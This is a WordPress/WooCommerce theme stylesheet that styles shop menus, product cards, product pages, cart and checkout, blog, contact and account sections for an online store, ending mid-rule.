.slide-prod-intro .splide__pagination{bottom: -20px;}
.slide-prod-intro .splide__pagination__page{background: #979797;}
.slide-prod-intro .splide__pagination__page.is-active{
	background: #fff;
	border: 1px solid #979797;
	transform: none;
}
.wrapper-instragam div{
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	max-height: 1800px;
	justify-content: center;
}
.wrapper-instragam div a{
	flex: 25%;
	width: 25%;
	padding: 4px;
	line-height: 0;
}
.wrapper-instragam img,
.wrapper-instragam video{
	width: 100%;
	object-fit: cover;
	max-height: max-content;
}
.wrapper-instagram .splide__slide{
	max-height: 332px;
	margin: 0 8px;
}
.wrapper-instagram .splide__slide img,
.wrapper-instagram .splide__slide video{
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.wrapper-instagram .splide__arrow{
	background: #fff;
}
.wrapper-instagram ul.splide__pagination{
	bottom: -1.5em;
	margin: 0 auto;
}
.wrapper-instagram .splide__pagination__page{
	border: 1px solid #ddd;
	transition: 500ms;
}
.wrapper-instagram .splide__pagination__page.is-active{
	border: 1px solid #333;
}
div.after-wrapper-instagram{
	display: flex;
	width: 100%;
	flex-direction: column;
	align-items: center;
	margin-top: 32px;
}

/*================================ Shop =================================*/

.section.shop{
	margin-left: calc(-50vw + 50%);
	margin-right: calc(-50vw + 50%);
}
.section.shop h1{
	font-size: 2.6em;
	font-weight: 400;
	margin-bottom: 0;
}
.col-3 .col{
	width: 33.33%;
	padding: 0 10px;
	margin: 0 auto 14px;
}
.col-4 .col{
	width: 25%;
	padding: 0 10px;
	margin: 0 auto 14px;
}
.menus-pop-container .menu-pop-content{display: none;}
:lang(en) .menus-pop-container .menu-pop-content.show-menu-en, :lang(fr) .menus-pop-container .menu-pop-content.show-menu-fr{display: block}
.menus-pop-container ul.menu{
	display: flex;
	flex-wrap: wrap;
	border: 2px solid #ccc;
	padding: 4px;
}
.menus-pop-container ul.menu li.menu-item{
	width: 50%;
	padding: 4px 0;
}
.menus-pop-container ul.menu li.menu-item a{
	color: #333;
	padding: 4px 8px;
	font-size: 1.15em;
}
.menus-pop-container ul.menu li.menu-item a:hover,
.menus-pop-container ul.menu li.menu-item a:focus{
	text-shadow: 0 0 0.01em;
}

.shop-menu-categories .menu-title{
	color: #333;
	font-weight: 400;
	position: relative;
	max-width: max-content;
	margin: 0 auto;
}
.shop-menu-categories .menu-title::after{
	content: '';
	width: 10px;
	height: 10px;
	display: block;
	position: absolute;
	top: 4px;
	right: -20px;
	border-right: 1px solid #333;
	border-bottom: 1px solid #333;
	transform: rotate(40deg);
}
.shop-menu-categories .img-container,
.shop-menu-categories .shop-menu-item-container{
	position: relative;
}
.shop-menu-categories .img-container{
	max-width: max-content;
	margin: 0 auto;
	cursor: pointer;
}
.shop-menu-categories .menu-container{
	width: 400px;
	position: absolute;
	background: #fff;
	border: 1px solid #f1f1f1;
	text-align: left;
	padding: 10px;
	top: 100%;
	right: -8px;
	left: -8px;
	opacity: 0;
	z-index: 3;
	visibility: hidden;
	transition: 600ms;
}
.shop-menu-categories .menu-container.large-menu {width: 600px;}
.shop-menu-categories .shop-menu-item-container.active .menu-container{
	opacity: 1;
	visibility: visible;
}
@media (hover: hover){
  .shop-menu-categories .shop-menu-item-container:hover .menu-container{
	  opacity: 1;
	  visibility: visible;
	  z-index: 4;
	}
}
.shop-menu-categories .shop-menu-item-container:hover .menu-title,
.shop-menu-categories .shop-menu-item-container.active .menu-title{font-weight: 600;}
.shop-menu-categories .menu-container .menu-inner-title{
	color: #333;
	font-weight: 600;
	margin-bottom: 8px;
}
.shop-menu-categories ul.menu{
  	display: flex;
	flex-wrap: wrap;
	margin: 0;
}
.shop-menu-categories ul.menu li.menu-item{
	width: 50%;
	max-width: 192px;
	font-size: .85em;
	text-align: left;
	display: flex;
	align-items: center;
	line-height: 1em;
	padding: 8px 4px;
	margin-bottom: 0;
}
.shop-menu-categories ul.menu li.menu-item a{
	color: #333;
	text-decoration: none;
}
.shop-menu-categories ul.menu li.menu-item a:hover,
.shop-menu-categories ul.menu li.menu-item a:focus{
	color: #000;
	font-weight: 500;
}
.shop-menu-categories .shop-menu-item-container .img-container::before{
	content: 'X';
	color: transparent;
	font-size: 2em;
	font-weight: 500;
	background: #fff;
	position: absolute;
	z-index: 5;
	width: 100%;
	height: 100%;
	cursor: pointer;
	margin: 0 auto;
	justify-content: center;
	align-items: center;
	display: flex;
	visibility: hidden;
	opacity: 0;
}
.shop-menu-categories .shop-menu-item-container.active .img-container::before{
	color: #ff0000;
	visibility: visible;
	opacity: .7;
}
.woocommerce div.product.flex-entry{font-size: .75em; position: relative;}
.woocommerce div.product.flex-entry div.entry-content{text-align: left;}
.woocommerce .flex-entry div.star-rating{margin: 0; min-width: 94px;}
.woocommerce div.product.flex-entry img {
	min-height: 228px;
	max-height: 228px;
	object-fit: contain;
}
.woocommerce div.product.flex-entry .add_to_cart_loop,
.woocommerce div.product.flex-entry .second_img_product,
.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist{
	top: 0;
	opacity: 0;
	margin: 0;
	z-index: -1;
	position: absolute;
}
.woocommerce div.product.flex-entry div.entry-content div.yith-wcwl-wishlistaddedbrowse,
.woocommerce div.product.flex-entry div.entry-content div.yith-wcwl-wishlistexistsbrowse{display: flex; align-items: center;}
.woocommerce div.product.flex-entry div.entry-content div.yith-wcwl-wishlistaddedbrowse a,
.woocommerce div.product.flex-entry div.entry-content div.yith-wcwl-wishlistexistsbrowse a{padding: 6px;}
.woocommerce div.product.flex-entry .add_to_cart_loop{top: 54px;}
.woocommerce div.product.flex-entry.outofstock .add_to_cart_loop{display: none;}
.woocommerce div.product.flex-entry.outofstock::after{
	content: 'OUT OF STOCK';
	background: #ddd;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	width: max-content;
	padding: 8px 14px;
}
a.add_to_wishlist.single_add_to_wishlist {
    text-decoration: none;
	align-items: center;
    justify-content: center;
}
a.add_to_wishlist.single_add_to_wishlist i {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
	margin: 0;
}
.woocommerce div.product.flex-entry .second_img_product{
	width: 100%;
	background: #fff;
	text-align: center;
}
.woocommerce div.product.flex-entry:hover .add_to_cart_loop,
.woocommerce div.product.flex-entry:hover .second_img_product,
.woocommerce div.product.flex-entry:hover div.yith-wcwl-add-to-wishlist{
	opacity: 1;
	z-index: 1;
	transition: 400ms;
}
.woocommerce div.product.flex-entry .add_to_cart_loop i,
.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist i{
	color: #fff;
	background: #f0b452;
	font-size: 1.65rem;
	width: 48px;
	height: 48px;
	text-align: center;
	padding: 12px;
	margin-right: 0;
}
.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist .feedback{
	display: block;
	color: transparent;
	max-width: 48px;
	max-height: 48px;
	overflow: hidden;
}
.woocommerce div.product.flex-entry h2.woocommerce-loop-product__title{
	display: flex;
	align-items: center;
	min-height: 40px;
	margin-bottom: 24px;
	position: relative;
}
.sidebar .widget h3.widget-title::after,
.woocommerce div.product.flex-entry h2.woocommerce-loop-product__title::after{
	content: '';
	position: absolute;
	bottom: -10px;
	left: 0;
	width: 1.4rem;
	height: 2px;
	background-color: #ddd;
	transition: all 320ms ease;
}
.woocommerce div.product.flex-entry h2.woocommerce-loop-product__title::after{
	background-size: 0%;
	background-position: left;
	background-repeat: no-repeat;
	background-image: linear-gradient(#f0b452, #f0b452);
}
.woocommerce div.product.flex-entry h2.woocommerce-loop-product__title:hover::after{
	background-size: 100%;
}
.woocommerce div.product div p.price, .woocommerce div.product div span.price{
	color: #333;
	font-weight: 600;
}
.custom-rating i{
	color: #b1b1b1;
	margin-right: 7px;
}
.custom-rating i:last-child{margin-right: 0;}
.woocommerce div.star-rating{width: 8em;}
.woocommerce p.stars a,
.woocommerce .star-rating::before,
.woocommerce .star-rating span::before{
	letter-spacing: 8px;
}
.single-post .sidebar-secondary,
.has-one-sidebar .site-inner .sidebar-primary{
	flex: 1 0 280px;
	max-width: 280px;
}
.widget .widget-title,
.widget h3.widget-title{
	color: #333;
	font-weight: 400;
	font-size: 1.2em;
	margin-bottom: 32px;
	text-transform: uppercase;
	letter-spacing: 0px;
	position: relative;
}
.widget h3.widget-title{margin-bottom: 40px;}
.woocommerce .widget_price_filter .ui-slider div.ui-slider-range{background: #333;}
.woocommerce .widget_price_filter .price_slider_wrapper div.ui-widget-content{background: #ddd;}
.woocommerce .widget_price_filter div.ui-slider-horizontal{height: 2px;}
.woocommerce .widget_price_filter div.price_slider_amount{text-align: left;}
.woocommerce .widget_price_filter div.price_label{ color: #333; }
.widget ul.product-categories, .widget ul.product-categories ul{margin: 0;}
.widget ul.product-categories li{position: relative;}
.widget ul.product-categories{font-size: .9em;}
.widget ul.product-categories li a{
	color: #000;
	font-weight: 400;
}
.widget ul.product-categories > li > a{font-weight: 600;}
/*.widget ul.product-categories li::before,*/
.widget ul.product-categories ul li::before{
	content: '';
	width: 6px;
	height: 6px;
	background: transparent;
	border-top: 1px solid #ccc;
	border-right: 1px solid #ccc;
	position: absolute;
	left: -16px;
	top: 9px;
	transform: rotate(45deg);
}
.woocommerce .widget_price_filter .ui-slider span.ui-slider-handle{
	background: #fff;
	border: 2px solid #333;
	top: -7px;
}
.sidebar-primary .woocommerce div button.button, .woocommerce .widget_price_filter .price_slider_amount button.button{
	font-size: 1em;
	background: #f0b452;
	text-transform: uppercase;
	padding: 10px 12px;
	float: right;
}
.woocommerce .woocommerce-ordering select.orderby{
	color: #8e8e8e;
	background: #f4f4f4;
	padding: 10px;
	height: 50px;
	border: 0;
}
.woocommerce div.archive-pagination.pagination{display: none;}
.woocommerce nav.woocommerce-pagination{
	padding: 24px 0 40px;
	border-top: 1px solid #ddd;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers{
	display: flex;
	margin: 24px auto;
	text-align: center;
	max-width: max-content;
	border: 0;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li{
	font-size: .9em;
	padding: 0;
	border: 0;
	float: none;
	display: flex;
	align-items: center;
	margin-right: 4px;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span{
	color: #333;
	background: #fff;
	padding: 4px;
	border: 2px solid #ddd;
	display: block;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li:hover a,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span.current{
	border-color: #333;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev{
	overflow: hidden;
	display: inline-table;
	border: 0;
	font-weight: 400;
/* 	padding: 4px 14px; */
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next{transform: translate(-70%, 0);}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev{transform: translate(70%, 0);}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:hover, .woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:hover{transform: translate(0);}
.woocommerce div.shop__top-products{margin-bottom: 40px;}
.woocommerce.archive.tax-product_cat .site-inner{margin: 28px auto;}
.woocommerce.archive .woocommerce-breadcrumb{margin-bottom: 2em;}
.woocommerce.archive .site-inner .archive-description,
.woocommerce.archive .site-inner .archive-description h1{
	margin-bottom: 0;
}
.widget_product_categories ul.product-categories > li{
	cursor: pointer;
	user-select: none;
	margin-bottom: 14px;
	position: relative;
}
.widget_product_categories ul li ul.children li{display: none;}
.widget_product_categories ul li.show-submenu ul.children li{display: block;}
.widget_product_categories ul.product-categories > li.show-submenu::after{content: '\f068';}
.widget_product_categories ul.product-categories > li::after{
	content: '\f067';
	color: #333;
	font-size: 12px;
	font-weight: 600;
	width: 10px;
	height: 10px;
	position: absolute;
	right: 0;
	top: 0;
	transition: 400ms;
	font-family: "Font Awesome 5 Pro";
}
nav.woocs_auto_switcher{z-index: 9999999999;}
nav.woocs_auto_switcher.right{right: -45px;}
li.menu-item-839114, li.menu-item-839177 { cursor: pointer; }

/*=============================== Product ================================*/
body.single-product .site-container .star-rating {
    float: none;
}
.woo-related-products-container { margin-top: 3em; }
.wcgs-carousel{overflow: visible;}
#wpgs-gallery.woocommerce-product-gallery{margin-bottom: 6rem;}
#wpgs-gallery img{margin: 0 auto;}
.breadcrumb span a{color: #000;}
.breadcrumb span a,
.breadcrumb .breadcrumb_last{
	font-size: 1.1em;
}
.single-product .site-inner{
	padding-top: 3rem;
	padding-bottom: 3rem;
}
.single-product-separator{
	margin-bottom: 2rem;
	margin-top: 2rem;
	margin-left: 0;
	height: 1px;
	background-color: #e0e0e0;
	max-width: 20px;
}
.single-product .summary .custom-rating{
	font-size: .75em;
	margin-bottom: 1rem;
}
body.wholesale_customer .woocommerce.single-product div.product p.price {
    margin-bottom: 0 !important;
}
.woocommerce.single-product div.product p.price{
	font-size: 27px;
	font-weight: 400;
	margin-bottom: 1rem;
}
.single-product div.woocommerce-product-details__short-description > p{
	line-height: 36px;
	margin-bottom: 0;
}
.single-product div.woocommerce-product-details__short-description{
	margin-bottom: 1.2rem;
}
.site-container ul.slick-dots li {
    margin-right: 0.5em;
}
.woocommerce.single-product p.stock{
	color: #757575;
	margin-bottom: 4rem;
}
.wrap-woo-share{
	display: flex;
	flex-wrap: wrap;
	margin-top: 4rem;
}
.wrap-woo-share .woo-share-item:not(:last-child){
	margin-right: .6rem;
}
div.woo-share-item > a{
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background-color: #f0b452;
	color: #FFFFFF;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}
input[type=number]{
	-moz-appearance: textfield;
}
.single-product .yith-wcwl-add-to-wishlist{
	margin-top: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	height: 50px;
}
.single-product .yith-wcwl-add-button{
	height: 100%;
}
.single-product .summary .yith-wcwl-add-button a{
	display: flex;
	flex-direction: column;
	width: 45px;
	height: 100%;
	color: #000;
	font-weight: bold;
	font-size: 20px;
	border: 2px solid #e0e0e0;
}
.single-product .yith-wcwl-add-button a:hover{
	border-color: #f0b452;
}
.single-product .summary .yith-wcwl-icon{
	margin-right: 0;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}
.woocommerce.single-product .quantity .qty{
	font-size: 20px;
	border: 0;
}
.single-product .quantity button.minus,
.single-product .quantity button.plus{
	font-size: 22px;
	color: #333;
	background-color: #d9d9d933;
}
.woocommerce.single-product button.alt.single_add_to_cart_button{
	color: #000;
	background-color: #f0b452;
	margin-right: .8rem;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: 1px;
}
.woocommerce.single-product button.alt.single_add_to_cart_button:hover{
	color: #000;
	background-color: #f0b452;
	opacity: .85;
}
.woocommerce div.product .woocommerce-tabs{margin-top: 4rem;}
body.woocommerce div.product .woocommerce-tabs .panel{border: 0}
body.woocommerce div.product .woocommerce-tabs ul.tabs{overflow: visible;}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus{outline: none;}
body.woocommerce div.product .woocommerce-tabs ul.tabs li{
	text-align: center;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	padding: 1rem;
	color: #000;
	padding: 12px;
	border: 1px solid #fff;
	text-transform: capitalize;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
	color: #000;
	background-color: #f0b452;
	transform: translateY(-6px);
	border: 1px solid #fff;
}
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes tr:nth-child(even) td,
.woocommerce table.shop_attributes tr:nth-child(even) th{
	padding: 2rem 0;
	text-align: left;
	background-color: #FFFFFF;
}
.woocommerce #review_form #respond .form-submit input#submit{
	padding: 1.5rem 4rem;
	text-transform: uppercase;
	background-color: #f0b452;
	font-weight: 400;
	letter-spacing: 1px;
}
body.woocommerce div.product .woocommerce-tabs .panel h2{font-size: 2em;}
.woocommerce table.shop_attributes th{font-weight: 400;}
.woocommerce #review_form #respond .form-submit input#submit:hover{opacity: .85;}
section.related.products{margin-top: 4rem;}

.woocommerce .upsells.products div.product.flex-entry,
.woocommerce .related.products div.product.flex-entry,
.woocommerce .woo-related-products-container div.product.flex-entry,
.woocommerce .cross-sells div.product.flex-entry{
	max-width: calc(25% - 32px);
	flex-basis: calc(25% - 32px);
	-ms-flex-preferred-size: calc(25% - 32px);
}

/* ===== Stripe pays methods buttons ===== */
#wc-stripe-payment-request-wrapper,
#wc-stripe-payment-request-button-separator,
.woocommerce.single-product #wc-stripe-payment-request-wrapper[style="clear:both;padding-top:1.5em;"] ~ button.alt.single_add_to_cart_button,
.woocommerce.single-product #wc-stripe-payment-request-wrapper[style="clear: both; padding-top: 1.5em;"] ~ button.alt.single_add_to_cart_button{
	width: 100%;
	max-width: 364px;
}
.woocommerce.single-product #wc-stripe-payment-request-wrapper{order: 5;}
.woocommerce.single-product #wc-stripe-payment-request-button-separator{order: 6;}
.woocommerce.single-product #wc-stripe-payment-request-wrapper[style="clear:both;padding-top:1.5em;"] ~ button.alt.single_add_to_cart_button,
.woocommerce.single-product #wc-stripe-payment-request-wrapper[style="clear: both; padding-top: 1.5em;"] ~ button.alt.single_add_to_cart_button{
	order: 7;
	margin-right: 0;
}

/* =========================== Cart & Checkout ========================== */

.custom-breadcrumb{color: #333;}
.custom-breadcrumb a{margin: 0 10px; text-decoration: none;}
.woocommerce-cart .woocommerce .cart-collaterals{
	display: flex;
	flex-direction: column-reverse;
}
.woocommerce-cart .woocommerce .cart-collaterals .cross-sells{
	width: 100%;
	clear: both;
}
.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{margin-left: auto;}
form.woocommerce-cart-form td.product-name, form.woocommerce-cart-form td.product-subtotal {border: none;}

div.banner-checkout,
div.banner-cart{
    flex-direction: column;
    align-items: flex-start;
}
.woocommerce-shipping-methods > li:first-child, .woocommerce-shipping-methods > li:nth-child(2), .woocommerce-shipping-methods > li:nth-child(3) {
  order: 1;
}
.woocommerce-shipping-methods {
  display: flex;
  flex-direction: column;
}
.custom-checkout .woocommerce .col2-set .col-1,
.woocommerce-page .custom-checkout .col2-set .col-1,
.custom-checkout .woocommerce .col2-set .col-2,
.woocommerce-page .custom-checkout .col2-set .col-2{
	width: 100%;
	float: none;
	clear: both;
}
.custom-checkout .woocommerce .col2-set,
.woocommerce-page .custom-checkout .col2-set,
.custom-checkout .woocommerce div#order_review,
.custom-checkout .woocommerce h3#order_review_heading{
	float: left;
	width: 49%;
	padding: 2.5rem;
}
.custom-checkout .woocommerce div#order_review{
	margin-left: 1%;
	border: 2px solid #ddd;
	border-top: 0;
}
.custom-checkout .woocommerce h3#order_review_heading{
	margin-left: 1%;
	margin-bottom: 0;
	padding-bottom: 0;
	border: 2px solid #ddd;
	border-bottom: 0;
}
.custom-checkout .woocommerce .col2-set, .woocommerce-page .custom-checkout .col2-set{margin-right: 1%;}
.woocommerce table.shop_table tbody,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.custom-checkout .woocommerce table.shop_table,
.cart .woocommerce table.shop_table,
.cart .woocommerce table.shop_table tr:last-child,
.woocommerce .cart_totals table.shop_table td,
.woocommerce .cart_totals table.shop_table tr,
.woocommerce-cart .cart-collaterals .cart_totals tr th{
	border: 0;
	border-collapse: collapse;
}
.woocommerce table thead{
	font-size: 1.2em;
	background: transparent;
	border-bottom: 2px solid #333;
}
.cart .woocommerce table.shop_table thead tr{
	background: #f7f7f7;
	border-bottom: 2px solid #333;
}
.woocommerce table.shop_table th,
.woocommerce table.shop_table td{
	color: #333;
	font-size: 1em;
	text-align: center;
	text-transform: capitalize;
	padding: 20px 0;
}
.woocommerce table.shop_table th.product-name{
	text-align: left;
}
.woocommerce table.shop_table a{
	color: #333;
	text-decoration: none;
	font-weight: 400;
}
.woocommerce table.shop_table tbody td, .woocommerce table.shop_table tfoot th, .cart .woocommerce table.shop_table thead th{font-weight: 500;}
.woocommerce table.shop_table tr{border-bottom: 1px solid #ddd;}
.woocommerce .cart_totals table.shop_table th{font-weight: 300;}
.woocommerce table.shop_table bdi, .woocommerce table.shop_table td span{font-weight: 700;}
.woocommerce table.shop_table .order-total bdi{font-size: 1.2em;}
.woocommerce table.shop_table .cart_item td.product-name{text-align: left;}
.woocommerce table thead th.product-total, .custom-checkout .woocommerce table.shop_table td, .woocommerce .cart_totals table.shop_table td{text-align: right;}
.cart .woocommerce table.shop_table .button{background: #f0b452;}
.cart .woocommerce .cart_totals table.shop_table .order-total{
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
body.woocommerce-cart .quantity input.qty{
	width: 42px;
	padding: 8px 6px;
}
.woocommerce table.shop_table .quantity button{
	color: #333;
	background: #f7f7f7;
	padding: 10px 4px;
	width: 34px;
}
.woocommerce .cart_totals a.button.alt.checkout-button{
	font-size: .95em;
	background: #000;
	min-width: 260px;
	max-width: max-content;
	text-transform: uppercase;
}
.woocommerce-cart .woocommerce .cross-sells > h2{
	font-size: 1.8em;
	font-weight: 300;
	padding-bottom: 14px;
	border-bottom: 1px solid #ddd;
	position: relative;
}
.woocommerce-cart .woocommerce .cross-sells > h2::after{
	content: '';
	display: block;
	background: #333;
	position: absolute;
	width: 5rem;
	height: 2px;
	bottom: -2px;
}

.woocommerce-cart .cart_totals tr.shipping th::after{
	content: ' & Handling';
}
.woocommerce-cart .cart_totals tr.shipping td{
	text-transform: none;
}
.woocommerce-cart .cart_totals tr.fee{
	display: none;
}




/*================================ Events ================================*/
.post__event .entry-image-link { max-height: 320px; }
.post__event img.wp-post-image {
    object-fit: fill;
    height: 100%;
}

/*================================= Blog ================================*/
.slider__product-post { padding-top: 2em; padding-bottom: 2em;}

.slider__product-post h3 { margin-top: 2em; margin-bottom: 1em; text-align: center; }
.section.blog .bg-image {
	content: var(--bg-blogue);
}
.single-post div.site-inner{ margin-top: 24px; }
.single-post h1.entry-title{ margin-top: 0; }
.post__search-bar .search-form {
    max-width: 100%;
    margin-bottom: 5em;
	position: relative;
}
form.search-form::before {
    content: "\f002";
    font-family: "Font Awesome 5 Pro";
    position: absolute;
    right: 1em;
    top: 0;
	bottom: 0;
    display: flex;
    justify-content: end;
    align-items: center;
    font-weight: 500;
    color: #000;
}
.custom-posts .entry.flex-entry.boxed{padding: 0;}
.custom-posts .flex-entry.boxed .entry-image-before-entry.alignnone{
	max-width: 100%;
	margin: 0;
}
.single-post .sidebar-primary{display: none;}
.blog .pagination__items li{
	display: inline-block;
	margin-right: 5px;
}
.blog .pagination__items li a{
	color: #333;
	font-size: .9em;
	background: #fff;
	padding: 8px 14px;
	text-decoration: none;
	border: 2px solid #ddd;
}
.blog .pagination__items li a:hover,
.blog .pagination__items li.active a{
	border-color: #333;
}
.blog .pagination__items li.previous-page.disable{display: none;}
.blog .pagination__items li.next-page,
.blog .pagination__items li.previous-page{
	overflow: hidden;
	display: inline-table;
}
.blog .pagination__items li.next-page a,
.blog .pagination__items li.previous-page a{
	border: 0;
	font-weight: 400;
	padding: 4px 14px;
	display: block;
}
.blog .pagination__items li.next-page a{transform: translate(-70%, 0);}
.blog .pagination__items li.previous-page a{transform: translate(70%, 0);}
:lang(fr) .blog .pagination__items li.next-page a{transform: translate(-75%, 0);}
:lang(fr) .blog .pagination__items li.previous-page a{transform: translate(78%, 0);}
.blog .pagination__items li.next-page a:hover,
.blog .pagination__items li.previous-page a:hover,
:lang(fr) .blog .pagination__items li.next-page a:hover,
:lang(fr) .blog .pagination__items li.previous-page a:hover{
	transform: translate(0);
}
.blog .pagination__items{
	display: flex;
	margin: 24px auto;
	text-align: center;
	max-width: max-content;
}
section.section.blog .wp-post-image{
    height: 290px;
}

/*================================ About ================================*/
div.graybox-title{
  max-width: 820px;
  background: rgba(229,231,233,.77);
  margin: 0 auto;
  padding: 10px 28px;
  border-radius: 24px;
}
div.graybox-title h1{margin: 0 0 32px;}
div.graybox-title h2{font-style: italic;}
.graphs-section p{
	color: #333;
	text-transform: uppercase;
	margin-bottom: 0;
}
.bar-graph{
	width: 100%;
	height: 12px;
	margin-bottom: 14px;
	background-image: linear-gradient(#f0b452, #f0b452);
	border: 1px solid #f7f7f7;
	background-repeat: no-repeat;
}
.bar-graph.graph-95{background-size: 95% 100%;}
.col_space{--custom-gap: 1.5em;}
.large-icon i{font-size: 2em;}
.entry-content .careers h3{font-size: 1.8em;}
.careers h3 a{text-decoration: none;}
.entry-content .careers h4{
	font-size: 1.55em;
	font-weight: 300;
}

/*================================ Contact ================================*/
.ct__bg-img{
	content: var(--bg-contact);
}
h1.square-title{
	font-size: 3.4em;
	max-width: max-content;
	text-transform: uppercase;
	border: 5px solid;
	margin: 0 auto;
	padding: 14px;
}
.info-contact-element{
	margin-bottom: 14px;
}
.info-contact-element .icon-stitle i{
	color: #f0b452;
	margin-right: 14px;
	width: 16px;
}
.info-contact-element .info-contact-content{
	font-size: 1rem;
	line-height: 2em;
	padding-left: 32px;
}
.custom-form-container .form-item-container{
	margin-bottom: 20px;
}
.custom-form-container input,
.custom-form-container textarea{
	color: #b3b3b3;
	background: #fff;
	border: 2px solid #ddd;
	padding: 12px 18px;
	border-radius: 0;
}
.custom-form-container textarea{
	max-height: 180px;
	resize: none;
}
.custom-form-container input:focus,
.custom-form-container textarea:focus{
	background: #f7f7f7;
	border: 2px solid #ccc;
}
.custom-form-container input[type="submit"]{
	color: #333;
	background: #f0b452;
	width: 120px;
	padding: 18px;
	text-transform: uppercase;
	letter-spacing: 1px;
	border: 0;
}
.custom-form-container input[type="submit"]:hover,
.custom-form-container input[type="submit"]:focus{
	opacity: .75;
}
.entry-content .yith-wcwl-share ul{
	margin: 0;
}
div.yith-wcwl-share a.facebook,
div.yith-wcwl-share a.twitter,
div.yith-wcwl-share a.pinterest,
div.yith-wcwl-share a.email,
div.yith-wcwl-share a.whatsapp{
	background: #e0a240;
	padding: 14px;
	width: 44px;
	height: 44px;
	border-radius: 32px;
}
#map-canvas > div:nth-child(2),
#map-canvas div.i4ewOd-pzNkMb-haAclf{
	display: none;
	visibility: hidden;
	opacity: 0;
}

/*================================ Tabs ================================*/
div.tabs-items-container{
	display: flex;
}
div.tabs-items-container .tabs-items{
	color: #333;
	padding: 10px 20px;
	transition: 500ms;
	cursor: pointer;
}
div.tabs-items-container .tabs-items.active{
	background: #f0b452;
}
div.tabs-inner-container{
	display: none;
	background: #f7f7f7;
	padding: 20px 32px;
}
div.tabs-inner-container.active{display: block;}
p.tabs-subtitle{
	font-weight: 700;
	margin-bottom: 4px;
}

/*================================ Footer ================================*/
div.footer-widgets{
	color: #a3a3a3;
	background: #f2f3f8;
	font-size: .95em;
	border: 0;
}
div.container-socials,
div.footer-widgets .footer-widget-area{
	display: flex;
	flex-wrap: wrap;
}
div.footer-widgets .widget{
	width: 33.33%;
	padding: 0 14px;
	text-align: left;
}
div.footer-widgets ul{
	list-style-type: none;
	margin: 0;
}
div.footer-widgets ul li p{
	font-size: 1em;
}
a.ft-link-call,
a.ft-link-call:hover{
	color: #A3A3A3;
}
.container-socials .social-item a{
	color: #fff;
	background: #e0a240;
	width: 37px;
	height: 37px;
	display: flex;
	border-radius: 32px;
	justify-content: center;
	align-items: center;
	padding: 12px;
	margin-bottom: 4px;
}
div.container-socials{
	justify-content: center;
	max-width: max-content;
	margin: 0 auto;
}
.container-socials .social-item a:hover{opacity: .75;}
.container-socials .social-item{margin-right: 8px;}
.container-socials .social-item:last-child{margin-right: 0;}
div.footer-widgets .img-container{text-align: center;}
div.footer-widgets li{margin-bottom: 10px;}
div.footer-widgets li i{color: #e0a240; margin-right: 0.5em;}
footer.site-footer{
	color: #a3a3a3;
	background: #fff;
	font-size: .95em;
	border-top: 1px solid #dbdbdb;
}
.custom-space-md{height: 62px;}

/* ==================== My account ======================= */
.woocommerce-account nav.woocommerce-MyAccount-navigation,
.woocommerce-account div.woocommerce-MyAccount-content,
.woocommerce div.woocommerce-MyAccount-content .col2-set .col-1,
.woocommerce div.woocommerce-MyAccount-content .col2-set .col-2,
.woocommerce-page div.woocommerce-MyAccount-content .col2-set .col-1,
.woocommerce-page div.woocommerce-MyAccount-content .col2-set .col-2{
	width: 100%;
}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul{
	display: flex;
	border: 0 !important;
	margin: 0 !important;
}
.woocommerce-account .img-user{max-width: 120px;}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul li{
	text-align: center;
}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul li a{
	color: #333;
	text-decoration: none;
	padding: 14px;
	border: 0;
}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul li.is-active a{
	background: #e0a240;
}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul li.is-active a::after{
	content: none;
}
.woocommerce-account div.woocommerce-MyAccount-content{
	display: flex;
	flex-direction: column;
	background: #eee;
	padding: 48px;
}
.woocommerce div.woocommerce-MyAccount-content table.my_account_orders{
	text-align: center;
	border-collapse: collapse;
}
.woocommerce div.woocommerce-MyAccount-content table thead{
	background: #fff;
	border-bottom: 2px solid #333;
}
.woocommerce div.woocommerce-MyAccount-content table.my_account_orders a.button{
	font-size: 1.2em;
	background: #e0a240;
	text-transform: uppercase;
	padding: 14px 20px;
}

.woocommerce-account .woocommerce .woocommerce-form-login,
.woocommerce-account .woocommerce .woocommerce-form-register{
	border: none;
	padding: 0;
}

.woocommerce-account .woocommerce .u-columns .u-column1{margin-bottom: 2rem;}
.woocommerce-account .woocommerce .u-columns .u-column1,
.woocommerce-account .woocommerce .u-columns .u-column2{
	border: 1px solid #e0e0e0;
	padding: 2rem;
}

.woocommerce-account .woocommerce button.woocommerce-form-login__submit,
